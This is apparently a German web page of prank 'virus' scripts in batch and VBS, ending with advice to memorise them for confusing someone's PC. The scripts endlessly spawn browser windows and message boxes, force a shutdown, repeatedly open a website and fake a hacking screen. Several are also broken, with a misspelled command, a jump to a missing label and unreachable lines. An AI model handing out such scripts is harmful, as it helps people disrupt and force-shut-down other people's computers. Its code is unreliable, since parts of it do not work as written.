 Code @undenklich ( .bat )
@echo off
CLS
:A
start iexplore.exe
goto A
echo Fatal Error. Virus Detected!
Pause
Code @Virus_2 ( .bat )
@echo off
echo (Nachricht)
shutdown -s -f -t 60 -c (Nachticht)
Code @Virus_3 ( .vbs )
do
x= msgbox („Beliebiger Text“)
loop
Code @Virus_link ( .bat )
@echo off
titel Virus Alarm!!!
:timeout /t 2
start www. … .com
goto start
Code @abstur_Virus ( .bat )
@echo off
echo Message here.
Shutdown -s -f -t 60 -c ( Virus Alarm !!! )
Code @Hackerprank ( .bat )
@echo off
color 02
:start
echo %random%random%random%random%random%random%
goto start
Notiere sie dir wenn du willst auch in deinem Notizbuch oder lerne sie auswendig aber diese Skripte sind ziemlich nützlich wenn du einen PC oder Laptop verwirren willst.
Zurück zum Anfang
file:///C:/Users/Wissensturm/OneDrive/Desktop/FertigIT-Science/IT-sicherheit.html